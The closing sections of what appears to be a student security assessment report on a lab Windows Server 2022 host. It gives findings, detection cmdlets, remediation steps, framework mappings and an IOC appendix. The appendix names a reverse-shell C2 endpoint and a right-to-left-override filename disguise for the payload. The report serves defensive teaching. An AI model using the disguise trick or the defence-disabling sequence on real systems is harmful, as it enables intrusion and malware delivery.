 Reference: Figure 32 — PE Structure Hashes)
(Reference: Figure 33 — PE Bundled Sections)

5. Post-Execution — Consolidated Findings
- Finding F-01: Documented Baseline & Cryptographic Integrity (Positive Control): A 10-category configuration baseline was successfully exported and protected with SHA-256 evidence hashing. This provides non-repudiation for incident response and establishes normal operational thresholds.
- Finding F-02: Total Impairment of Endpoint Prevention Controls (Critical Severity): Real-time protection, Tamper Protection, and all three Windows Firewall profiles were fully disabled. This completely eliminated automated pre-execution prevention, allowing standard commodity payloads to run unrestricted.
- Finding F-03: Arbitrary Binary Staging in User-Writable Directories (High Severity): Executables were allowed to write and execute within C:\Users\Administrator\Downloads without application control enforcement (AppLocker / WDAC).
- Finding F-04: Active Command-and-Control Egress Over Non-Standard Port (Critical Severity): An unhindered TCP reverse connection was established to 192.168.64.129:1122. The absence of egress traffic filtering permitted unauthorized reverse shell protocols to bypass perimeter scrutiny.
- Finding F-05: High-Fidelity Host Telemetry Anomaly Detection (Positive Control): Defensive native tooling (Get-NetTCPConnection) swiftly identified anomalous network connections and pinpointed the malicious PID and on-disk execution path without third-party EDR assistance.
- Finding F-06: Commodity Artifact Detection Failure due to Administrative Override (Informational): Static multi-engine analysis confirmed a 47/71 vendor detection rate. The compromise was solely enabled by local administrative impairment, not sophisticated zero-day evasion.

6. Detection and Monitoring — Baseline vs. Compromised (Telemetry Comparison)
Telemetry Focus Area | Known-Good Baseline State | Impaired / Compromised State | Diagnostic Verification Cmdlet
Endpoint Antivirus | Real-time & Tamper Protection active | Disabled / Tamper Protection bypassed | Get-MpComputerStatus
Host Firewall | Enabled on Domain, Private, Public | All profiles disabled (False) | Get-NetFirewallProfile
Active Sockets | Only legitimate listening ports (135, 445, etc.) | Established egress connection to 192.168.64.129:1122 | Get-NetTCPConnection -State Established
Process Staging | Running from System32 / Program Files | PID 5204 executing out of \Downloads\payload.exe | Get-Process -Id <PID> | Select Path
Evidence Validity | Manifest hashes match disk states | New unsigned binary present in user directory | Get-FileHash -Algorithm SHA256

7. Business & Technical Risk Assessment
- Operational Impact: If mirrored in production, this sequence would result in total server takeover, lateral movement across the domain, and exfiltration of sensitive enterprise data.
- Compliance Exposure: Impairing logging, firewalls, and audit trails directly violates regulatory frameworks including ISO/IEC 27001 (A.12.1.2), PCI-DSS (Req 5.1/10.2), and HIPAA Security Rule (§ 164.312).
- Mitigating Readiness: The demonstration proves that internal logging and telemetry collectors can identify active C2 sessions even after initial prevention has fallen, significantly reducing attacker dwell time if integrated into a SIEM.

8. Prioritized Recommendations and Remediation Roadmap

Phase 1: Immediate Containment & Preventive Enforcement [P1 - Immediate]
- Centrally Enforce Tamper Protection: Restrict local administrators from disabling Microsoft Defender via centralized Intune / Group Policy Objects (GPO) to prevent ATT&CK T1562.001.
- Implement Application Control: Deploy Windows Defender Application Control (WDAC) or AppLocker rules blocking executable binaries (.exe, .scr, .dll, .bat) from launching out of user-writable directories (e.g., C:\Users\*, \Downloads, \AppData\Local\Temp).

Phase 2: Network Hardening & Egress Control [P2 - Short-Term]
- Strict Perimeter & Host Egress Filtering: Restrict server outbound traffic to explicitly authorized destinations and service ports (80, 443, 53) via firewall stateful inspection, instantly blocking non-standard C2 egress such as port 1122.
- Enforce Administrative Least Privilege: Strip routine administrative interactive logins; mandate Just-In-Time (JIT) access or Privileged Access Workstations (PAWs) to prevent users from executing untrusted staged binaries.

Phase 3: Telemetry Automation & Monitoring [P3 - Strategic]
- SIEM Telemetry Ingestion: Forward Event ID 4688 (Process Creation with Command Line Auditing enabled) and Sysmon Event ID 3 (Network Connections) to a centralized SIEM to alert on anomalies automatically.
- Automated Baseline Drift Auditing: Automate the execution of the PowerShell baseline collector via scheduled CI/CD or Configuration Manager tasks, diffing hash manifests weekly to instantly detect configuration drift.

9. Governance, Risk, and Control Traceability Matrix
Finding ID | MITRE ATT&CK Mapping | CompTIA Security+ (SY0-701) Domain | NIST SP 800-53 Rev. 5 | NIST CSF 2.0 | Priority
F-01: Baseline Integrity | N/A | Security Architecture & Hardening | CM-2, CM-6, SI-7 | PR.PS-01, PR.DS-01 | Positive Control
F-02: Impaired Defenses | T1562.001 (Disable Tools) | Endpoint Protection & Defense Evasion | SI-3, SC-7, CM-7 | PR.PS-02, PR.IR-01 | [P1 - Immediate]
F-03: Masquerading & Staging | T1036.002, T1105 | Social Engineering & Endpoint Security | SI-3, AC-6, AT-2 | PR.AT-01, PR.AA-05 | [P1 - Immediate]
F-04: Interactive C2 Egress | T1071, T1204 | Indicators of Compromise & Network Operations | SC-7, IR-4, SI-4 | DE.CM-01, RS.AN-03 | [P2 - Short-Term]
F-05: Host Telemetry Discovery | N/A | Security Operations & Incident Response | AU-6, SI-4 | DE.AE-02, DE.AE-04 | Positive Control

10. Conclusion
This course-end project successfully executed the complete assessment lifecycle of NIST SP 800-115 against a Windows Server 2022 endpoint. By baselining 10 system layers, establishing a cryptographically hashed manifest, emulating realistic threat vectors, and dissecting the resulting telemetry, the project established that multi-layered security depends on both pre-execution prevention and continuous configuration monitoring. Even when primary defenses were deliberately neutralized, host-based baseline verification tools successfully unmasked the adversary foothold.

Appendix A — Comprehensive Indicators of Compromise (IOCs)
- File Name: payload.exe (Disguised variation: payload[U+202E]3pm.mp4)
- Target Execution Path: C:\Users\Administrator\Downloads\payload.exe
- Active Execution PID: 5204
- File Size: 262,656 bytes (256.50 KB)
- Cryptographic Hashes:
  - SHA-256: 22D04F38015DA265E6ED404491919B96024B0B5460C949B9DD1DBAE47CFBEF20
  - MD5: cb600a478b957afc66757070742e0fe1
  - PE Import Hash (Imphash): c2d02fc98f1d75d7b9457468ec75da0e
- Network Sockets:
  - C2 Listener Endpoint: 192.168.64.129:1122 (TCP Reverse Shell)
  - Target Source Socket: 192.168.64.130:50158 (State: Established)
- Threat Intelligence Signatures: VirusTotal 47/71 malicious verdict (Trojan.Win64.Meterpreter, Trojan.Beacon/dump, Win.Exploit.D388a).

